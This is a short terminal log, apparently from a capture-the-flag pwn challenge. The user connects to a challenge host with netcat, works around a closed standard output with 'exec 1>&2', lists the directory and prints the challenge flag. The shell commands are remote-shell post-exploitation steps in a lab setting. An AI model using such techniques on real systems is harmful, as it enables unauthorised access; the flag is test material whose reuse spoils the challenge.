 yolo@JIAyou824:~/pwn/hnctf$ nc hnctf.imxbt.cn 42642
ls
ls: write error: Bad file descriptor
exec 1>&2
ls
bin
dev
easypwn
flag
lib
lib32
lib64
libexec
libx32
cat flag
H-NCTF{46f70fc4-e2dd-4a33-8792-de03bb6dbc2c}